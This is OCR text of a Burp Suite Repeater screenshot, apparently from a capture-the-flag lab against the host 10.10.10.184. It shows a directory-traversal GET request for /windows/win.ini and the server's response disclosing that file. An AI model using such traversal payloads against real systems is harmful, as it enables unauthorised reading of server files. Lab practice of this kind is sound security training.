 Kali Linux 2023
一次性模式
10.10.14.4
1:07
Burp Suite Community Edition v2024.2.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://10.10.10.184 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: zh-TW
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 4
Inspector
Notes
Done
178 bytes | 238 millis
Event log All issues
Memory: 110.5MB